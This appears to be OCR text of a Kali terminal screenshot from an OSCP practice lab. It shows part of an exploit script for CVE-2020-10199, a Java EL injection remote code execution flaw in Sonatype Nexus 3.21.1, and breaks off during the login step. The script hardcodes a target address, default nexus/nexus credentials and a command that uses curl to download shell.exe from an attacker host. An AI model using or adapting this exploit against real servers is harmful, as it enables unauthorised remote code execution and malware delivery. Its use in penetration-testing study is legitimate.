 ┌──(kali㉿kali)-[~/OSCP/practice/billyboss]
└─$ cat 49385.py
# Exploit Title: Sonatype Nexus 3.21.1 - Remote Code Execution (Authenticated)
# Exploit Author: 1F98D
# Original Author: Alvaro Muñoz
# Date: 27 May 2020
# Vendor Hompage: https://www.sonatype.com/
# CVE: CVE-2020-10199
# Tested on: Windows 10 x64
# References:
# https://securitylab.github.com/advisories/GHSL-2020-011-nxrm-sonatype
# https://securitylab.github.com/advisories/GHSL-2020-011-nxrm-sonatype
#
# Nexus Repository Manager 3 versions 3.21.1 and below are vulnerable
# to Java EL injection which allows a low privilege user to remotely
# execute code on the target server.
#
#!/usr/bin/python3

import sys
import base64
import requests

URL='http://192.168.201.61:8081'
CMD='curl http://192.168.45.214:443/shell.exe -O shell.exe'
#CMD='whoami'
USERNAME='nexus'
PASSWORD='nexus'

s = requests.Session()
print('Logging in')
body = {
    'username': base64.b64encode(USERNAME.encode('utf-8')).decode('utf-8'),
    'password': base64.b64encode(PASSWORD.encode('utf-8')).decode('utf-8')
}